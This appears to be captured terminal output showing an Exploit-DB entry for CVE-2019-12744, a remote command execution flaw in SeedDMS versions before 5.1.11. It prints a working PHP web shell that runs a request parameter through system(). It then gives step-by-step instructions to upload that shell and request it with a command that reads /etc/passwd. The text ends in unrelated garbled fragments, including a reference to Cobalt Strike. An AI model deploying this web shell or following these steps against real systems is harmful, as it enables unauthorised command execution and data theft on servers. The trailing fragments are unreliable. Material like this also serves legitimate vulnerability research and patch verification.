 ┌──(root💀root)-[~/Desktop]
└─# cat /usr/share/exploitdb/exploits/php/webapps/47022.txt
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
        echo "<pre>";
        $cmd = ($_REQUEST['cmd']);
        system($cmd);
        echo "</pre>";
        die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
K
BY OFFE
Cobalstrike4-
.2_win
top1000